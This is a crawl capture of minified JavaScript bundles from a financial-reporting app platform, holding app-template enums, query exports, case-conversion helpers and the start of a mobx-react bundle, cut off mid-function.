t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(204))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",n.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(206)),n(e(207))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",n.fund="fund"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",n.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(209);e.transforms=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(211);e.migration=n;var o=r(215);e.wizard=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(212);e.models=n;var o=r(213);e.transforms=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(214);e.models=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(216)),n(e(218))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(217))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ArrayInputType||(e.ArrayInputType={})).string="string",n.number="number",n.object="object"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",n.commentaryType="commentaryType",n.disclaimerType="disclaimerType",n.property="property",n.statisticCode="statisticCode",n.allocationCode="allocationCode",n.timeseriesCode="timeseriesCode",n.statisticProperty="statisticProperty",n.allocationProperty="allocationProperty",n.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(55);e.AllocationsQuery=n.AllocationsQuery;var o=r(0);e.BaseQuery=o.BaseQuery;var i=r(72);e.ClientConfigurationQuery=i.ClientConfigurationQuery;var a=r(60);e.CommentaryQuery=a.CommentaryQuery;var s=r(61);e.DisclaimerQuery=s.DisclaimerQuery;var u=r(62);e.DocumentQuery=u.DocumentQuery;var c=r(66);e.DynamicQuery=c.DynamicQuery;var p=r(71);e.FundListsQuery=p.FundListsQuery;var l=r(58);e.FundManagerQuery=l.FundManagerQuery;var f=r(59);e.FundManagersQuery=f.FundManagersQuery;var y=r(70);e.GlobalQuery=y.GlobalQuery;var d=r(67);e.InputQuery=d.InputQuery;var h=r(80);e.JoinQuery=h.JoinQuery;var v=r(69);e.ObjectQuery=v.ObjectQuery;var g=r(83);e.PortfolioEntityQuery=g.PortfolioEntityQuery;var _=r(82);e.PortfolioQuery=_.PortfolioQuery;var m=r(30);e.PropertyQuery=m.PropertyQuery;var b=r(2);e.Query=b.Query;var O=r(63);e.ResponseQuery=O.ResponseQuery;var P=r(81);e.ScenarioQuery=P.ScenarioQuery;var w=r(84);e.ScenarioReportQuery=w.ScenarioReportQuery;var S=r(68);e.StatisticQuery=S.StatisticQuery;var j=r(56);e.StatisticsQuery=j.StatisticsQuery;var T=r(57);e.TimeseriesQuery=T.TimeseriesQuery;var x=r(77);e.UrlQuery=x.UrlQuery;var C=r(64);e.ValueQuery=C.ValueQuery;var A=r(79);e.WindowQuery=A.WindowQuery;var M=r(24);e.transform=M},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(78);e.ContextStore=n.ContextStore;var o=r(222);e.GlobalEventStore=o.GlobalEventStore;var i=r(223);e.QueryStore=i.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});var n=this.getSubscribers(e);console.info("Global Events: "+(n&&n.length||0)+" subscribers for: "+e),n&&n.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(2),i=r(4),n=(a.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,r=t.queries,n=r?o.Query.convertQueryMime(r,this.executionOptions):{};return i.deepMergeObjects(e||{},n)}},a);function a(){}e.QueryStore=n},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var y=r(25),d=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],h=/[^A-Z0-9]+/gi;function i(t,e){void 0===e&&(e={});for(var r=e.splitRegexp,n=void 0===r?d:r,o=e.stripRegexp,i=void 0===o?h:o,a=e.transform,s=void 0===a?y.lowerCase:a,u=e.delimiter,c=void 0===u?" ":u,p=v(v(t,n,"$1\0$2"),i,"\0"),l=0,f=p.length;"\0"===p.charAt(l);)l++;for(;"\0"===p.charAt(f-1);)f--;return p.slice(l,f).split("\0").map(s).join(c)}function v(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function a(t,e){var r=t.charAt(0),n=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function s(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function u(t,e){return void 0===e&&(e={}),i(t,o({delimiter:"",transform:a},e))}function c(t,e){return 0===e?t.toLowerCase():a(t,e)}function p(t,e){return 0===e?t.toLowerCase():s(t)}function l(t,e){return void 0===e&&(e={}),u(t,n({transform:c},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var f=function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function m(t,e){return void 0===e&&(e={}),i(t,f({delimiter:" ",transform:_},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var O=r(26);function P(t,e){return void 0===e&&(e={}),i(t,b({delimiter:"_",transform:O.upperCase},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function S(t,e){return void 0===e&&(e={}),i(t,w({delimiter:"."},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function T(t,e){return void 0===e&&(e={}),m(t,j({delimiter:"-"},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function C(t,e){return void 0===e&&(e={}),S(t,x({delimiter:"-"},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var A=function(){return(A=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function M(t,e){return void 0===e&&(e={}),S(t,A({delimiter:"/"},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var k=function(){return(k=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function E(t,e){var r=t.toLowerCase();return 0===e?g(r):r}function R(t,e){return void 0===e&&(e={}),i(t,k({delimiter:" ",transform:E},e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var N=function(){return(N=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function F(t,e){return void 0===e&&(e={}),S(t,N({delimiter:"_"},e))}r.d(e,"camelCaseTransform",function(){return c}),r.d(e,"camelCaseTransformMerge",function(){return p}),r.d(e,"camelCase",function(){return l}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return m}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return S}),r.d(e,"headerCase",function(){return T}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return C}),r.d(e,"pascalCaseTransform",function(){return a}),r.d(e,"pascalCaseTransformMerge",function(){return s}),r.d(e,"pascalCase",function(){return u}),r.d(e,"pathCase",function(){return M}),r.d(e,"sentenceCaseTransform",function(){return E}),r.d(e,"sentenceCase",function(){return R}),r.d(e,"snakeCase",function(){return F})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=93);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.12.0.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/21f5c931-7fab-4f9d-821d-58486b4a4405/main-ksys-app-table.js?lastModified=2021-02-01T10%3A53%3A23.000Z&cache=%7B%22maxAge%22%3A604800%7D
body_size: 84886
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="./",n(n.s=96)}([function(e,t){e.exports=mobx},function(e,t){e.exports=React},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,u=n(3),s=i(n(16)),c=n(102),l=n(55),p=n(5),f=n(44);t.InjectedStyledComponent=function(e,t,n,i,d,y){"string"!==typeof e&&(e=f.withConfiguration(e));var h=c.getSelector.apply(void 0,o([t,n],i||[])),g=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+e+"-"+t}.apply(void 0,o([t,n],i||[])),v=s.default(e)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(e){var r=e.theme,a=function(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[n],r))for(var u=0,s=r;u<s.length;u++){var c=s[u];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([r,t,n],i||[]));return u.utils.componentStyle.getCss(a,e)},y||"");return p.observer(l.withSelector(v,h,g))}},function(e,t){e.exports=KsysAppTemplateV2dot20dot0},function(e,t,n){e.exports=n(98)},function(e,t,n){"use strict";n.r(t);var r=n(37),o=n(0),i=n(1),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var u=!1;function s(){return u}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){e(function(e){return e+1})},[])}var y={};function h(e,t,n){if(void 0===t&&(t="observed"),void 0===n&&(n=y),s())return e();var r=(n.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",function(){r()}));var u,c,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)(function(){return e},f)}(function(){l()}),a.current.track(function(){try{u=e()}catch(t){c=t}}),c)throw l(),c;return u}function g(e,t){if(s())return e;var n,r,o,a=c({forwardRef:!1},t),u=e.displayName||e.name,l=function(t,n){return h(function(){return e(t,n)},u)};return l.displayName=u,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=e,o=n,Object.keys(r).forEach(function(e){r.hasOwnProperty(e)&&!v[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}),n.displayName=u,n}var v={$$typeof:!0,render:!0,compare:!0,type:!0};function m(e){var t=e.children,n=e.render,r=t||n;return"function"!==typeof r?null:h(r)}function b(e,t,n,r,o){var i="children"===t?"render":"children",a="function"===typeof e[t],u="function"===typeof e[i];return a&&u?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||u?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+n+"`, expected `function`.")}function O(e,t){if(!t||void 0!==e){var n=l(a.a.useState(function(){return Object(o.observable)(e,{},{deep:!1})}),1)[0];return Object.assign(n,e),n}}function _(e){return O(e,!1)}function E(e,t){var n=O(t,!0);return a.a.useState(function(){var t=Object(o.observable)(e(n));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach(function(e){var n,r,i=t[e];"function"===typeof i&&(t[e]=(n=i,r=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)(function(){return n.apply(r,e)})}))}),t})[0]}m.propTypes={children:b,render:b},m.displayName="Observer",n.d(t,"observer",function(){return k}),n.d(t,"useStaticRendering",function(){return S}),n.d(t,"Provider",function(){return K}),n.d(t,"MobXProviderContext",function(){return z}),n.d(t,"inject",function(){return U}),n.d(t,"disposeOnUnmount",function(){return F}),n.d(t,"PropTypes",function(){return ee}),n.d(t,"Observer",function(){return m}),n.d(t,"useAsObservableSource",function(){return _}),n.d(t,"useLocalStore",function(){return E});var I=0,C={};function j(e){return C[e]||(C[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+I+")";return I++,t}(e)),C[e]}function M(e,t){if(w(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(t,n[o])||!w(e[n[o]],t[n[o]]))return!1;return!0}function w(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var P={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},N=!1,T=j("skipRender"),x=j("isForcingUpdate"),A="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(e,t){}).$$typeof;function D(e,t,n){Object.hasOwnProperty.call(e,t)?e[t]=n:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:n})}function S(e){N=e,u=e}function L(e,t){return N&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!M(this.props,e)}function R(e,t){var n=j("reactProp_"+t+"_valueHolder"),r=j("reactProp_"+t+"_atomHolder");function i(){return this[r]||D(this,r,Object(o.createAtom)("reactive "+t)),this[r]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(e){this[x]||M(this[n],e)?D(this,n,e):(D(this,n,e),D(this,T,!0),i.call(this).reportChanged(),D(this,T,!1))}})}function k(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),A&&e.$$typeof===A){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var e=arguments;return a.a.createElement(m,null,function(){return t.apply(void 0,e)})})}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==L)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=L;R(t,"props"),R(t,"state");var n=t.render;return t.render=function(){if(!this.baseRender){var e=n.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(m,null,this.baseRender)},e}(e):g(e)}var Y={children:!0,key:!0,ref:!0},z=Object(i.createContext)({}),K=function(e){function t(t,n){e.call(this,t,n),this.state=Object.assign({},n,function(e){var t={};if(!e)return t;for(var n in e)G(n)&&(t[n]=e[n]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(z.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function G(e){return!Y[e]&&"suppressChangedStoreWarning"!==e}function H(e,t,n,r){var o=function(e,t){var n=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+n+")":"inject("+n+")"}(t,n),u=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(n,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),r&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},r}(i.Component);u.contextType=z,r&&(u=k(u)),u.isMobxInjector=!0;var s,c,l,p=a.a.forwardRef(function(e,t){return a.a.createElement(u,Object.assign({},e,{forwardRef:t}))});return s=t,c=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(e){P[e]||l.includes(e)||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(s,e))}),p.wrappedComponent=t,p.displayName=o,p}function U(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return H(e,t,e.name,!0)}):function(e){return H(function(e){return function(t,n){return e.forEach(function(e){if(!(e in n)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");n[e]=t[e]}}),n}}(t),e,t.join("-"),!1)}}K.contextType=z;var B=j("disposeOnUnmount"),Z=j("originalOnUnmount");function W(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function V(e){Array.isArray(e)?e.map(W):W(e)}function Q(){var e=this;this[Z]&&this[Z](),this[B]&&(this[B].forEach(function(t){var n="string"==typeof t?e[t]:t;null!=n&&(V(n),Array.isArray(n)?n.map(function(e){return e()}):n())}),this[B]=[])}function F(e,t){if(Array.isArray(t))return t.map(function(t){return F(e,t)});var n=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),r=Object.getPrototypeOf(e.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct 